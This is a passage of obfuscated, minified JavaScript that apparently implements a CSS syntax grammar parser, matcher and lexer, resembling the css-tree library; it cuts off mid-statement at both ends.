35:t[e(507)]++,r=!0,t[e(1383)]()===Cr?n=Ir(t):63===t[e(1383)]()?(t[e(507)]++,n={min:0,max:0}):n={min:1,max:0};break;case Cr:n=Ir(t);break;default:return null}return{type:e(1259),comma:r,min:n[e(1684)],max:n[e(1081)],term:null}}(e);return null!==o?(o[r(1386)]=n,35===e[r(1383)]()&&43===e[r(2723)](e[r(507)]-1)?Ur(e,o):o):n}function Or(e){const n=t,r=e[n(3285)]();return""===r?null:Ur(e,{type:n(2546),value:r})}function jr(e,n){const r=t;function o(t,e){return{type:a1d(3196),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(752)](n)[r(1464)](((t,e)=>Lr[t]-Lr[e]));n[r(2092)]>0;){i=n[r(711)]();let t=0,s=0;for(;t<e[r(2092)];t++){const n=e[t];r(1846)===n[r(891)]&&(n[r(1973)]===i?(-1===s&&(s=t-1),e[r(1116)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1116)](s,t-s,o(e[r(2524)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(2092)]&&e[r(1116)](s,t-s,o(e[r(2524)](s,t),i))}return i}function Wr(e,n){const r=t,o=Object[r(389)](null),i=[];let s,a=null,c=e[r(507)];for(;e[r(1383)]()!==n&&(s=Rr(e,n));)r(1266)!==s[r(891)]&&(r(1846)===s[r(891)]?(null!==a&&r(1846)!==a[r(891)]||(e[r(507)]=c,e[r(3238)](r(2830))),o[s[r(1973)]]=!0):null!==a&&r(1846)!==a[r(891)]&&(o[" "]=!0,i[r(682)]({type:r(1846),value:" "})),i[r(682)](s),a=s,c=e[r(507)]);return null!==a&&r(1846)===a[r(891)]&&(e[r(507)]-=c,e[r(3238)](r(2830))),{type:r(3196),terms:i,combinator:jr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function Rr(e,n){const r=t;let o=e[r(1383)]();switch(o){case 93:break;case 91:return Ur(e,function(t,e){const n=r;let o;return t[n(2825)](91),o=Wr(t,e),t[n(2825)](93),o[n(1455)]=!0,33===t[n(1383)]()&&(t[n(507)]++,o[n(933)]=!0),o}(e,n));case 60:return 39===e[r(2525)]()?function(t){const e=r;let n;return t[e(2825)](60),t[e(2825)](39),n=t[e(2554)](),t[e(2825)](39),t[e(2825)](62),Ur(t,{type:e(2328),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(2825)](60),n=t[e(2554)](),e(1599)===n){t[e(2825)](91);const n=Wr(t,93);return t[e(2825)](93),t[e(2825)](62),Ur(t,{type:e(2965),term:1===n[e(368)][e(2092)]?n[e(368)][0]:n})}return 40===t[e(1383)]()&&41===t[e(2525)]()&&(t[e(507)]+=2,n+="()"),91===t[e(2723)](t[e(538)](t[e(507)]))&&(t[e(2632)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2825)](91),45===t[n(1383)]()&&(t[n(3285)](),i=-1),-1==i&&8734===t[n(1383)]()?t[n(3285)]():(r=i*Number(t[n(1315)](t)),t[n(2283)]()&&(r+=t[n(2554)]())),t[n(2632)](),t[n(2825)](44),t[n(2632)](),8734===t[n(1383)]()?t[n(3285)]():(i=1,45===t[n(1383)]()&&(t[n(3285)](),i=-1),o=i*Number(t[n(1315)](t)),t[n(2283)]()&&(o+=t[n(2554)]())),t[n(2825)](93),{type:n(3055),min:r,max:o}}(t)),t[e(2825)](62),Ur(t,{type:e(3346),name:n,opts:o})}(e);case 124:return{type:r(1846),value:e[r(3260)](e[r(507)]+(124===e[r(2525)]()?2:1))};case 38:return e[r(507)]++,e[r(2825)](38),{type:r(1846),value:"&&"};case 44:return e[r(507)]++,{type:r(1363)};case 39:return Ur(e,{type:r(773),value:e[r(1425)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1266),value:e[r(2685)]()};case 64:return o=e[r(2525)](),e[r(2283)](o)?(e[r(507)]++,{type:r(2897),name:e[r(2554)]()}):Or(e);case 42:case 43:case 63:case 35:case 33:break;case Cr:if(o=e[r(2525)](),o<48||o>57)return Or(e);break;default:return e[r(2283)](o)?function(t){const e=r,n=t[e(2554)]();return 40===t[e(1383)]()?(t[e(507)]++,{type:e(244),name:n}):Ur(t,{type:e(3492),name:n})}(e):Or(e)}}function Dr(e){const n=t,r=new Nr(e),o=Wr(r);return r[n(507)]!==e[n(2092)]&&r[n(3238)](n(2999)),1===o[n(368)][n(2092)]&&n(3196)===o[n(368)][0][n(891)]?o[n(368)][0]:o}const Fr=function(){},Hr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1d,o=n;n=e,t[r(1351)][r(1091)](this,e),n=o},emit(t,r,o){e[a1d(682)]({type:r,value:t,node:o?null:n})},result:()=>e}}},Pr={type:t(2845)},qr={type:t(1546)},Br={type:t(2633)};function Kr(e,n,r){const o=t;return n===Pr&&r===qr||e===Pr&&n===Pr&&r===Pr?e:("If"===e[o(891)]&&e[o(1421)]===qr&&n===Pr&&(n=e[o(637)],e=e[o(2346)]),{type:"If",match:e,then:n,else:r})}function Vr(e){const n=t;return e[n(2092)]>2&&40===e[n(2723)](e[n(2092)]-2)&&41===e[n(2723)](e[n(2092)]-1)}function Zr(e){const n=t;return n(3492)===e[n(891)]||n(2897)===e[n(891)]||n(244)===e[n(891)]||n(3346)===e[n(891)]&&Vr(e[n(634)])}function Xr(e,n=" ",r=!1){return{type:t(3196),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function Jr(e,n,r=new Set){const o=t;if(!r[o(2809)](e))switch(r[o(1467)](e),e[o(891)]){case"If":e[o(2346)]=Jr(e[o(2346)],n,r),e[o(637)]=Jr(e[o(637)],n,r),e[o(1421)]=Jr(e[o(1421)],n,r);break;case o(3346):return n[e[o(634)]]||e}return e}function Gr(e,n,r){const o=t;switch(e){case" ":{let t=Pr;for(let e=n[o(2092)]-1;e>=0;e--)t=Kr(n[e],t,qr);return t}case"|":{let t=qr,e=null;for(let r=n[o(2092)]-1;r>=0;r--){let i=n[r];if(Zr(i)&&(null===e&&r>0&&Zr(n[r-1])&&(e=Object[o(389)](null),t=Kr({type:o(2631),map:e},Pr,t)),null!==e)){const t=(Vr(i[o(634)])?i[o(634)][o(2524)](0,-1):i[o(634)])[o(2981)]();if(t in e==0){e[t]=i;continue}}e=null,t=Kr(i,Pr,t)}return t}case"&&":{if(n[o(2092)]>5)return{type:o(2969),terms:n,all:!0};let t=qr;for(let r=n[o(2092)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2092)]>1?Gr(e,n[o(2691)]((function(t){return t!==i})),!1):Pr,t=Kr(i,s,t)}return t}case"||":{if(n[o(2092)]>5)return{type:o(2969),terms:n,all:!1};let t=r?Pr:qr;for(let r=n[o(2092)]-1;r>=0;r--){const i=n[r];let s;s=n[o(2092)]>1?Gr(e,n[o(2691)]((function(t){return t!==i})),!0):Pr,t=Kr(i,s,t)}return t}}}function Yr(e){const n=t;if(n(1666)==typeof e)return{type:n(2515),fn:e};switch(e[n(891)]){case n(3196):{let t=Gr(e[n(2769)],e[n(368)][n(2466)](Yr),!1);return e[n(933)]&&(t=Kr(t,Br,qr)),t}case n(1259):return function(t){const e=n;let r=Pr,o=Yr(t[e(1386)]);if(0===t[e(1081)])o=Kr(o,Br,qr),r=Kr(o,null,qr),r[e(637)]=Kr(Pr,Pr,r),t[e(1176)]&&(r[e(637)][e(1421)]=Kr({type:e(1363),syntax:t},r,qr));else for(let n=t[e(1684)]||1;n<=t[e(1081)];n++)t[e(1176)]&&r!==Pr&&(r=Kr({type:e(1363),syntax:t},r,qr)),r=Kr(o,Kr(Pr,Pr,r),qr);if(0===t[e(1684)])r=Kr(Pr,Pr,r);else for(let n=0;n<t[e(1684)]-1;n++)t[e(1176)]&&r!==Pr&&(r=Kr({type:e(1363),syntax:t},r,qr)),r=Kr(o,r,qr);return r}(e);case n(2965):{const t=Yr(e[n(1386)]),r=Yr(Xr([Xr([{type:n(3492),name:n(1824)},{type:n(3346),name:n(2405)}]),Xr([{type:n(3346),name:n(2405)},Xr([{type:n(1259),comma:!1,min:0,max:0,term:Xr([{type:n(3492),name:n(3269)},{type:n(3346),name:n(2405)}])},{type:n(1259),comma:!1,min:0,max:0,term:Xr([{type:n(3492),name:"or"},{type:n(3346),name:n(2405)}])}],"|")])],"|")),o=Yr(Xr([{type:n(3346),name:n(439)},Xr([{type:n(2546),value:"("},{type:n(3346),name:n(2095)},{type:n(2546),value:")"}]),{type:n(3346),name:n(2622)}],"|"));return Jr(o,{"!term":t,"!self":r}),Jr(r,{"!boolean-group":o}),r}case n(3346):case n(2328):return{type:e[n(891)],name:e[n(634)],syntax:e};case n(3492):return{type:e[n(891)],name:e[n(634)][n(2981)](),syntax:e};case n(2897):return{type:e[n(891)],name:"@"+e[n(634)][n(2981)](),syntax:e};case n(244):return{type:e[n(891)],name:e[n(634)][n(2981)]()+"(",syntax:e};case n(773):return 3===e[n(1973)][n(2092)]?{type:n(2546),value:e[n(1973)][n(568)](1),syntax:e}:{type:e[n(891)],value:e[n(1973)][n(2343)](1,e[n(1973)][n(2092)]-2)[n(1437)](/\\'/g,"'"),syntax:e};case n(2546):return{type:e[n(891)],value:e[n(1973)],syntax:e};case n(1363):return{type:e[n(891)],syntax:e};default:throw new Error(n(1005),e[n(891)])}}function Qr(e,n){const r=t;return r(690)==typeof e&&(e=Dr(e)),{type:r(1587),match:Yr(e),syntax:n||null,source:e}}const{hasOwnProperty:$r}=Object[t(3099)],to=t(2845);let eo=0;function no(e,n){const r=t;if(e[r(2092)]!==n[r(2092)])return!1;for(let t=0;t<e[r(2092)];t++){const o=n[r(2723)](t);let i=e[r(2723)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function ro(e){const n=t;return null===e||e[n(891)]===ge||e[n(891)]===ne||e[n(891)]===ve||e[n(891)]===we||e[n(891)]===xe||function(t){const e=n;return t[e(891)]===ae&&"?"!==t[e(1973)]}(e)}function oo(e){const n=t;return null===e||e[n(891)]===ye||e[n(891)]===be||e[n(891)]===ke||e[n(891)]===ae&&"/"===e[n(1973)]}function io(e,n,r){const o=t,i=function(t,e,n){const r=a1d;function o(){const e=a1d;do{b++,w=b<t[e(2092)]?t[b]:null}while(null!==w&&(w[e(891)]===de||w[e(891)]===Ae))}function i(e){const n=b+e;return n<t[a1d(2092)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1d(3211)],token:w,prev:y},o(),f=null,b>v&&(v=b)}function u(){const t=a1d;y=2===y[t(891)]?y[t(943)]:{type:3,syntax:d[t(3211)],token:y[t(2964)],prev:y},d=d[t(943)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(891)]){case r(2845):if(null===h){if(null!==w&&(b!==t[r(2092)]-1||"\\0"!==w[r(1973)]&&"\\9"!==w[r(1973)])){e=qr;break}g=to;break}if((e=h[r(1435)])===Br){if(h[r(1768)]===y){e=qr;break}e=Pr}for(;h[r(1089)]!==d;)u();h=h[r(943)];break;case r(1546):if(null!==f&&!1!==f)(null===m||b>m[r(574)])&&(m=f,f=!1);else if(null===m){g=r(1546);break}e=m[r(1435)],h=m[r(293)],d=m[r(1089)],y=m[r(1768)],b=m[r(574)],w=b<t[r(2092)]?t[b]:null,m=m[r(943)];break;case r(1587):e=e[r(2346)];break;case"If":e[r(1421)]!==qr&&c(e[r(1421)]),e[r(637)]!==Pr&&a(e[r(637)]),e=e[r(2346)];break;case r(2969):e={type:r(2308),syntax:e,index:0,mask:0};break;case r(2308):{const t=e[r(3211)][r(368)];if(e[r(3104)]===t[r(2092)]){if(0===e[r(1413)]||e[r(3211)][r(646)]){e=qr;break}e=Pr;break}if(e[r(1413)]===(1<<t[r(2092)])-1){e=Pr;break}for(;e[r(3104)]<t[r(2092)];e[r(3104)]++){const n=1<<e[r(3104)];if(!(e[r(1413)]&n)){c(e),a({type:r(817),syntax:e[r(3211)],mask:e[r(1413)]|n}),e=t[e[r(3104)]++];break}}break}case r(817):e={type:r(2308),syntax:e[r(3211)],index:0,mask:e[r(1413)]};break;case r(2631):if(null!==w){let t=w[r(1973)][r(2981)]();if(-1!==t[r(2909)]("\\")&&(t=t[r(1437)](/\\[09].*$/,"")),$r[r(1091)](e[r(2466)],t)){e=e[r(2466)][t];break}}e=qr;break;case r(2515):{const t=null!==d?d[r(532)]:null,n=b+Math[r(2662)](e.fn(w,i,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=Pr}else e=qr;break}case r(3346):case r(2328):{const t=r(3346)===e[r(891)]?r(2838):r(3428),o=$r[r(1091)](n,t)?n[t][e[r(634)]]:null;if(!o||!o[r(2346)])throw new Error(r(267)+(r(3346)===e[r(891)]?"<"+e[r(634)]+">":"<'"+e[r(634)]+"'>"));if(!1!==f&&null!==w&&r(3346)===e[r(891)]&&(r(3078)===e[r(634)]&&w[r(891)]===ee||r(2092)===e[r(634)]&&"0"===w[r(1973)])){null===f&&(f=s(e,m)),e=qr;break}d={syntax:e[r(3211)],opts:e[r(3211)][r(532)]||null!==d&&d[r(532)]||null,prev:d},y={type:2,syntax:e[r(3211)],token:y[r(2964)],prev:y},e=o[r(1562)]||o[r(2346)];break}case r(3492):{const t=e[r(634)];if(null!==w){let n=w[r(1973)];if(-1!==n[r(2909)]("\\")&&(n=n[r(1437)](/\\[09].*$/,"")),no(n,t)){l(),e=Pr;break}}e=qr;break}case r(2897):case r(244):if(null!==w&&no(w[r(1973)],e[r(634)])){l(),e=Pr;break}e=qr;break;case r(2546):if(null!==w&&w[r(1973)]===e[r(1973)]){l(),e=Pr;break}e=qr;break;case r(1363):null!==w&&w[r(891)]===ge?ro(y[r(2964)])?e=qr:(l(),e=oo(w)?qr:Pr):e=ro(y[r(2964)])||oo(w)?Pr:qr;break;case r(773):let o="",p=b;for(;p<t[r(2092)]&&o[r(2092)]<e[r(1973)][r(2092)];p++)o+=t[p][r(1973)];if(no(o,e[r(1973)])){for(;b<p;)l();e=Pr}else e=qr;break;default:throw new Error(r(1576)+e[r(891)])}switch(eo+=p,g){case null:console[r(1365)](r(2352)),g=r(1629),y=null;break;case to:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(2346)])return i;let s=i[o(2346)],a=i[o(2346)]={syntax:n[o(3211)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(943)],i[e(943)]=n,n=i,i=r;return n}(s)[o(943)];null!==s;){switch(s[o(891)]){case 2:a[o(2346)][o(682)](a={syntax:s[o(3211)],match:[]}),c[o(682)](a);break;case 3:c[o(1249)](),a=c[c[o(2092)]-1];break;default:a[o(2346)][o(682)]({syntax:s[o(3211)]||null,token:s[o(2964)][o(1973)],node:s[o(2964)][o(1351)]})}s=s[o(943)]}return i}function so(e){const n=t;function r(t){const e=a1d;return null!==t&&(e(3346)===t[e(891)]||e(2328)===t[e(891)]||e(3492)===t[e(891)])}let o=null;return null!==this[n(517)]&&function t(i){const s=n;if(Array[s(777)](i[s(2346)])){for(let e=0;e<i[s(2346)][s(2092)];e++)if(t(i[s(2346)][e]))return r(i[s(3211)])&&o[s(2219)](i[s(3211)]),!0}else if(i[s(1351)]===e)return o=r(i[s(3211)])?[i[s(3211)]]:[],!0;return!1}(this[n(517)]),o}function ao(e,n){const r=t;return uo(this,e,(t=>r(3346)===t[r(891)]&&t[r(634)]===n))}function co(e,n){const r=t;return uo(this,e,(t=>r(2328)===t[r(891)]&&t[r(634)]===n))}function lo(e){const n=t;return uo(this,e,(t=>n(3492)===t[n(891)]))}function uo(e,n,r){const o=t,i=so[o(1091)](e,n);return null!==i&&i[o(624)](r)}function ho(e){const n=t;return n(1351)in e?e[n(1351)]:ho(e[n(2346)][0])}function mo(e){const n=t;return n(1351)in e?e[n(1351)]:mo(e[n(2346)][e[n(2346)][n(2092)]-1])}function fo(e,n,r,o,i){const s=t,a=[];return null!==r[s(517)]&&function t(r){const c=s;if(null!==r[c(3211)]&&r[c(3211)][c(891)]===o&&r[c(3211)][c(634)]===i){const t=ho(r),o=mo(r);e[c(3211)][c(2098)](n,(function(e,n,r){const i=c;if(e===t){const t=new ln;do{if(t[i(3321)](n[i(1506)]),n[i(1506)]===o)break;n=n[i(1832)]}while(null!==n);a[i(682)]({parent:r,nodes:t})}}))}Array[c(777)](r[c(2346)])&&r[c(2346)][c(1572)](t)}(r[s(517)]),a}const{hasOwnProperty:po}=Object[t(3099)];function go(e){const n=t;return n(2086)==typeof e&&isFinite(e)&&Math[n(2662)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&go(e[n(1224)])&&go(e[n(2851)])&&go(e[n(793)])}function bo(t,e){return function(n,r){const o=a1d;if(!n||n[o(756)]!==Object)return r(n,o(2660));for(let i in n){let s=!0;if(!1!==po[o(1091)](n,i)){if(o(891)===i)n[o(891)]!==t&&r(n,o(1293)+n[o(891)]+o(3241)+t+"`");else if(o(1625)===i){if(null===n[o(1625)])continue;if(n[o(1625)]&&n[o(1625)][o(756)]===Object)if(o(690)!=typeof n[o(1625)][o(741)])i+=o(1552);else if(wo(n[o(1625)][o(2271)])){if(wo(n[o(1625)][o(2957)]))continue;i+=o(2376)}else i+=o(3351);s=!1}else if(e[o(2269)](i)){s=!1;for(let t=0;!s&&t<e[i][o(2092)];t++){const r=e[i][t];switch(r){case String:s=o(690)==typeof n[i];break;case Boolean:s=o(1209)==typeof n[i];break;case null:s=null===n[i];break;default:o(690)==typeof r?s=n[i]&&n[i][o(891)]===r:Array[o(777)](r)&&(s=n[i]instanceof ln)}}}else r(n,o(3139)+i+o(1114)+t+o(1700));s||r(n,o(1772)+t+"."+i+"`")}}for(const i in e)po[o(1091)](e,i)&&!1===po[o(1091)](n,i)&&r(n,o(1048)+t+"."+i+o(2010))}}function vo(e,n){const r=t,o=[];for(let t=0;t<e[r(2092)];t++){const i=e[t];if(i===String||i===Boolean)o[r(682)](i[r(634)][r(2981)]());else if(null===i)o[r(682)](r(2960));else if(r(690)==typeof i)o[r(682)](i);else{if(!Array[r(777)](i))throw new Error(r(2424)+i+r(788)+n+r(1079));o[r(682)](r(611)+(vo(i,n)||r(1477))+">")}}return o[r(863)](r(2242))}function yo(e,n){const r=t,o=n[r(2084)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===po[r(1091)](o,t))continue;const n=i[t]=Array[r(777)](o[t])?o[t][r(2524)]():[o[t]];s[t]=vo(n,e+"."+t)}return{docs:s,check:bo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(3211)]&&(i[t]=r?e[t][o(3211)]:jn(e[t][o(3211)],{compact:n}));return i}function ko(e,n,r){const o=t,i={};for(const[t,s]of Object[o(2407)](e))i[t]={prelude:s[o(2972)]&&(r?s[o(2972)][o(3211)]:jn(s[o(2972)][o(3211)],{compact:n})),descriptors:s[o(867)]&&xo(s[o(867)],n,r)};return i}function Ao(t,e,n){return{matched:t,iterations:n,error:e,...r}}function So(e,n,r,o){const i=t,s=function(t,e){const n=a1d;return n(690)==typeof t?function(t){const e=n,r=[];return an(t,((n,o,i)=>r[e(682)]({type:n,value:t[e(2524)](o,i),node:null}))),r}(t):e[n(1651)](t,Hr)}(r,e[i(3211)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2092)];n++)if(e(1348)===t[n][e(1973)][e(2981)]())return!0;return!1}(s)?Ao(null,new Error(i(2500))):(o&&(a=io(s,e[i(1378)],e)),o&&a[i(2346)]||(a=io(s,n[i(2346)],e),a[i(2346)])?Ao(a[i(2346)],null,a[i(569)]):Ao(null,new Hn(a[i(671)],n[i(3211)],r,a),a[i(569)]))}class _o{constructor(e,r,o){const i=t;if(this[i(1221)]=Jn,this[i(3211)]=r,this[i(1368)]=!1,this[i(1003)]={...n},this[i(1895)]=Object[i(389)](null),this[i(3428)]=Object[i(389)](null),this[i(2838)]=Object[i(389)](null),this[i(2084)]=o||function(t){const e=i,n={};if(t[e(1351)])for(const r in t[e(1351)])if(po[e(1091)](t[e(1351)],r)){const o=t[e(1351)][r];if(!o[e(2084)])throw new Error(e(2106)+r+e(2816));n[r]=yo(r,o)}return n}(e),e){if(e[i(1221)]&&(this[i(1221)]=e[i(1221)]),e[i(1003)])for(const t of Object[i(752)](n))Array[i(777)](e[i(1003)][t])&&(this[i(1003)][t]=e[i(1003)][t]);if(e[i(2838)])for(const[t,n]of Object[i(2407)](e[i(2838)]))this[i(1037)](t,n);if(e[i(1368)]){this[i(1368)]=!0;for(const[t,e]of Object[i(2407)]((s=this[i(1003)],{...wr,...br,...vr(s)})))this[i(1037)](t,e)}if(e[i(1895)])for(const[t,n]of Object[i(2407)](e[i(1895)]))this[i(3288)](t,n);if(e[i(3428)])for(const[t,n]of Object[i(2407)](e[i(3428)]))this[i(2260)](t,n)}var s;this[i(1378)]=Qr(this[i(1221)][i(863)](i(769)))}[t(269)](e){const n=t;function r(t,e){i[a1d(682)]({node:t,message:e})}const o=this[n(2084)],i=[];return this[n(3211)][n(2098)](e,(function(t){const e=n;o[e(2269)](t[e(891)])?o[t[e(891)]][e(232)](t,r):r(t,e(3253)+t[e(891)]+"`")})),!!i[n(2092)]&&i}[t(2428)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(690)==typeof e||e&&i(690)==typeof e[i(891)],syntax:null,match:null,matchRef:null};return i(1666)==typeof e?a[i(2346)]=Qr(e,s):(i(690)==typeof e?Object[i(761)](a,i(3211),{get:()=>(Object[i(761)](a,i(3211),{value:Dr(e)}),a[i(3211)])}):a[i(3211)]=e,Object[i(761)](a,i(2346),{get:()=>(Object[i(761)](a,i(2346),{value:Qr(a[i(3211)],s)}),a[i(2346)])}),i(2328)===n&&Object[i(761)](a,i(1562),{get(){const t=i,e=a[t(3211)],n=function(e){const n=t,r=e[n(368)][0];return!1===e[n(1455)]&&1===e[n(368)][n(2092)]&&n(1259)===r[n(891)]&&!0===r[n(1176)]}(e)?Qr({...e,terms:[e[t(368)][0][t(1386)]]},s):null;return Object[t(761)](a,t(1562),{value:n}),n}})),a}[t(3288)](e,n){const r=t;n&&(this[r(1895)][e]={type:r(3495),name:e,prelude:n[r(2972)]?this[r(2428)](n[r(2972)],r(3509),e):null,descriptors:n[r(867)]?Object[r(752)](n[r(867)])[r(2665)](((t,o)=>(t[o]=this[r(2428)](n[r(867)][o],r(3391),o,e),t)),Object[r(389)](null)):null})}[t(2260)](e,n){const r=t;n&&(this[r(3428)][e]=this[r(2428)](n,r(2328),e))}[t(1037)](e,n){const r=t;n&&(this[r(2838)][e]=this[r(2428)](n,r(3346),e))}[t(2750)](e){const n=t;if(!this[n(1500)](e))return new Fn(n(2511),"@"+e)}[t(1438)](e,n){const r=t,o=this[r(2750)](e);if(o)return o;const i=this[r(1500)](e);return!i[r(2972)]&&n?new SyntaxError(r(2771)+e+r(1986)):!i[r(2972)]||n||So(this,i[r(2972)],"",!1)[r(517)]?void 0:new SyntaxError(r(2771)+e+r(2276))}[t(1046)](e,n){const r=t,o=this[r(2750)](e);if(o)return o;const i=this[r(1500)](e),s=Kn(n);return i[r(867)]?i[r(867)][s[r(634)]]||i[r(867)][s[r(3293)]]?void 0:new Fn(r(2270),n):new SyntaxError(r(2771)+e+r(1553))}[t(2047)](e){const n=t;if(!this[n(3497)](e))return new Fn(n(2496),e)}[t(1112)](e,n){const r=t,o=this[r(1438)](e,n);if(o)return Ao(null,o);const i=this[r(1500)](e);return i[r(2972)]?So(this,i[r(2972)],n||"",!1):Ao(null,null)}[t(1245)](e,n,r){const o=t,i=this[o(1046)](e,n);if(i)return Ao(null,i);const s=this[o(1500)](e),a=Kn(n);return So(this,s[o(867)][a[o(634)]]||s[o(867)][a[o(3293)]],r,!1)}[t(1631)](e){const n=t;return n(1376)!==e[n(891)]?Ao(null,new Error(n(3134))):this[n(2748)](e[n(2878)],e[n(1973)])}[t(2748)](e,n){const r=t;if(Vn(e)[r(1147)])return Ao(null,new Error(r(2397)));const o=this[r(2047)](e);return o?Ao(null,o):So(this,this[r(3497)](e),n,!0)}[t(3417)](e,n){const r=t,o=this[r(2780)](e);return o?So(this,o,n,!1):Ao(null,new Fn(r(1066),e))}[t(2346)](e,n){const r=t;return r(690)==typeof e||e&&e[r(891)]?(r(690)!=typeof e&&e[r(2346)]||(e=this[r(2428)](e,r(3346),r(2499))),So(this,e,n,!1)):Ao(null,new Fn(r(1444)))}[t(2759)](e,n,r,o){return fo(this,n,this[t(2748)](e,n),r,o)}[t(813)](e,n,r){const o=t;return fo(this,e[o(1973)],this[o(1631)](e),n,r)}[t(3162)](e,n,r){const o=t,i=[];return this[o(3211)][o(2098)](e,{visit:o(1376),enter:t=>{const e=o;i[e(682)][e(1384)](i,this[e(813)](t,n,r))}}),i}[t(1500)](e,n=!0){const r=t,o=Kn(e);return(o[r(2923)]&&n?this[r(1895)][o[r(634)]]||this[r(1895)][o[r(3293)]]:this[r(1895)][o[r(634)]])||null}[t(3320)](e,n=!0){const r=t,o=this[r(1500)](e,n);return o&&o[r(2972)]||null}[t(1268)](e,n){const r=t;return this[r(1895)][r(2269)](e)&&this[r(1895)][r(1819)]&&this[r(1895)][e][r(1819)][n]||null}[t(3497)](e,n=!0){const r=t,o=Vn(e);return(o[r(2923)]&&n?this[r(3428)][o[r(634)]]||this[r(3428)][o[r(3293)]]:this[r(3428)][o[r(634)]])||null}[t(2780)](e){const n=t;return hasOwnProperty[n(1091)](this[n(2838)],e)?this[n(2838)][e]:null}[t(3061)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1d;if(a[l(2809)](e))return a[l(1449)](e);a[l(3208)](e,!1),null!==c[l(3211)]&&function(c,u,d){const h=l;let m=Fr,f=Fr;if(m=function(c){const u=l;if(u(3346)!==c[u(891)]&&u(2328)!==c[u(891)])return;const d=u(3346)===c[u(891)]?t[u(2838)]:t[u(3428)],h=u(3346)===c[u(891)]?i:s;hasOwnProperty[u(1091)](d,c[u(634)])?r(t,c[u(634)],h,d[c[u(634)]])&&(o[u(682)](n(e,a===i)+u(1164)+n(c[u(634)],u(3346)===c[u(891)])),a[u(3208)](e,!0)):(o[u(682)](n(e,a===i)+u(2438)+n(c[u(634)],u(3346)===c[u(891)])),a[u(3208)](e,!0))},m===Fr&&f===Fr)throw new Error(h(1310));!function t(e){const n=h;switch(m[n(1091)](d,e),e[n(891)]){case n(3196):e[n(368)][n(1572)](t);break;case n(1259):case n(2965):t(e[n(1386)]);break;case n(3346):case n(2328):case n(3492):case n(2897):case n(244):case n(773):case n(2546):case n(1363):break;default:throw new Error(n(1406)+e[n(891)])}f[n(1091)](d,e)}(c)}(c[l(3211)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(2838)])r(this,t,i,this[e(2838)][t]);for(const t in this[e(3428)])r(this,t,s,this[e(3428)][t]);const a=[...i[e(752)]()][e(2691)]((t=>i[e(1449)](t))),c=[...s[e(752)]()][e(2691)]((t=>s[e(1449)](t)));return a[e(2092)]||c[e(2092)]?{errors:o,types:a,properties:c}:null}[t(184)](e,n){const r=t;return{generic:this[r(1368)],cssWideKeywords:this[r(1221)],units:this[r(1003)],types:xo(this[r(2838)],!n,e),properties:xo(this[r(3428)],!n,e),atrules:ko(this[r(1895)],!n,e)}}[t(3233)](){const e=t;return JSON[e(3004)](this[e(184)]())}}function Mo(e,n){const r=t;return r(690)==typeof n&&/^\s*\|/[r(1713)](n)?r(690)==typeof e?e+n:n[r(1437)](/^\s*\|\s*/,""):n||null}function zo(e,n){const r=t,o=Object[r(389)](null);for(const[t,i]of Object[r(2407)](e))if(i){o[t]={};for(const e of Object[r(752)](i))n[r(2821)](e)&&(o[t][e]=i[e])}return o}function Eo(e,n){const r=t,o={...e};for(const[t,i]of Object[r(2407)](n))switch(t){case r(1368):o[t]=Boolean(i);break;case r(1221):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1003):o[t]={...e[t]};for(const[e,n]of Object[r(2407)](i))o[t][e]=Array[r(777)](n)?n:[];break;case r(1895):o[t]={...e[t]};for(const[e,n]of Object[r(2407)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(2972)]||null,descriptors:{...i[r(867)]}};if(n){s[r(2972)]=n[r(2972)]?Mo(s[r(2972)],n[r(2972)]):s[r(2972)]||null;for(const[t,e]of Object[r(2407)](n[r(867)]||{}))s[r(867)][t]=e?Mo(s[r(867)][t],e):null;Object[r(752)](s[r(867)])[r(2092)]||(s[r(867)]=null)}}break;case r(2838):case r(3428):o[t]={...e[t]};for(const[e,n]of Object[r(2407)](i))o[t][e]=Mo(o[t][e],n);break;case r(2094):case r(1733):o[t]={...e[t]};for(const[e,n]of Object[r(2407)](i))o[t][e]={...o[t][e],...n};break;case r(974):o[t]={...e[t],...i};break;case r(1028):case r(386):o[t]={...e[t],...zo(i,[r(764)])};break;case r(1351):o[t]={...e[t],...zo(i,[r(634),r(2084),r(764),r(1651),r(292)])}}return o}const To=43,No=45,Co=110,Lo=!0,Io=!1;function Uo(e,n){const r=t;let o=this[r(2189)]+e;const i=this[r(2723)](o);for(i!==To&&i!==No||(n&&this[r(3238)](r(2801)),o++);o<this[r(2456)];o++)_e(this[r(2723)](o))||this[r(3238)](r(2461),o)}function Oo(e){return Uo[t(1091)](this,0,e)}function jo(e,n){const r=t;if(!this[r(1212)](this[r(2189)]+e,n)){let t="";switch(n){case Co:t=r(472);break;case 